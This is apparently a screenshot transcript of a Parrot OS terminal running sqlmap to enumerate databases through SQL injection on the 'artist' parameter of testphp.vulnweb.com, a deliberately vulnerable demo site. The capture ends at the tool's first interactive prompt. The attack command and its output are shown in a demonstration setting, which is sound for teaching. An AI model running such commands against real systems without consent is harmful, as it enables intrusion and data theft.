 Applications Places System
Tue Oct 4, 8:43 AM
Parrot
whoami's Home
Trash
result.txt
result.html
ss
cve2020
Parrot Terminal
File Edit View Search Terminal Help
┌─[whoami@root]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.6.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 08:43:04 /2022-10-04/
[08:43:04] [INFO] testing connection to the target URL
[08:43:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:43:07] [INFO] testing if the target URL content is stable
[08:43:08] [INFO] target URL content is stable
[08:43:08] [INFO] testing if GET parameter 'artist' is dynamic
[08:43:09] [INFO] GET parameter 'artist' appears to be dynamic
[08:43:09] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'My
SQL')
[08:43:10] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Menu Parrot Terminal
R
Rahad Choudhury